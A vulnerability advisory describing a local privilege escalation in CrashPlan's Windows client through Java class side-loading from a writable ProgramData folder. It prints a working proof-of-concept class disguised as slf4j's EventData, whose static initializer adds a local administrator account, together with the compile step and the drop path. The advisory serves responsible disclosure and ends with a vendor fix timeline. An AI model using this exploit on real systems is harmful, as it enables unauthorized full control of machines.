This advisory is about a local privilege escalation vulnerability affecting CrashPlan’s Windows application. It can be abused by any local user to gain full control over the system. It has been verified on a fully patched english Windows 7 x64 running the CrashPlan Windows client version 4.8.2.4.
The underlying issue is that the Windows Service “CrashPlan Backup Service” loads and executes files from the insecure filesystem location C:\ProgramData\CrashPlan.

Amongst others, Java Class files are searched and eventually loaded from there. This results in a CLASS side-loading vulnerability.

The special thing about this folder are the default filesystem ACLs that allow any local user to append new files.

Thereby, it is possible to drop a malicious file. To exploit this issue I built the following Java class:
package org.slf4j.ext;
import java.io.Serializable;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.util.Date;
import java.util.HashMap;
import java.util.Iterator;
import java.util.Map;
import java.beans.XMLDecoder;
import java.beans.XMLEncoder;
import java.beans.ExceptionListener;
/**
* Base class for Event Data. Event Data contains data to be logged about an
* event. Users may extend this class for each EventType they want to log.
*
* @author Ralph Goers
*/
public class EventData implements Serializable {
static
{
try {
Runtime rt = Runtime.getRuntime();
Process pr = rt.exec("cmd.exe /C \"net user attacker Batman42 /add && net localgroup Administrators attacker /add\"");
} catch (Exception e) {
e.printStackTrace();
}
}
/**
* Default Constructor
*/
public EventData() {
}
}
To inject our own commands, Java’s Static Initializers are abused. These are immediately executed after the class is being loaded by the JVM. To compile it simply use javac:
javac EventData.java
Finally, drop the compiled Java class file into the to-be-created folder C:\ProgramData\CrashPlan\lang\org\slf4j\ext

After the system is rebooted this Java class is loaded and our code is executed as SYSTEM. In this example the local administrative user attacker was added.

Thereby, a non-admin user is able to fully compromise the local endpoint.
Suggested solution
End-users should update to the latest available version.
Timeline
- 18.5.2017: The issues has been identified
- 22.5.2017: The issues has been documented and reported to the vendor
- 25.5.2017: Vendor confirmed vulnerability and is working on a fix
- 13.6.2017: New version containing a fix has been released. The release notes have been published here.
- 15.2.2018: Public disclosure